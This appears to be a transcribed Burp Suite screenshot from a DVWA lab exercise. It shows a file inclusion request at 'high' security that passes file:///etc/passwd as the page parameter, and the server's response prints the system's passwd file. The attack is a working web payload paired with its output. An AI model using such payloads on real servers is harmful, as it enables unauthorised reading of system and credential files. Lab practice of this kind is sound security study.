 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.116.131 ?
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/fi/?page=file:///etc/passwd HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.116.131/DVWA/vulnerabilities/fi/?page=include.php
9 Cookie: security=high; PHPSESSID=4nhqd9rhjl65noosjcce8f3a24
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 08:35:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5063
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
? < + > Type a search term 0 matches
Done
5,354 bytes | 6 millis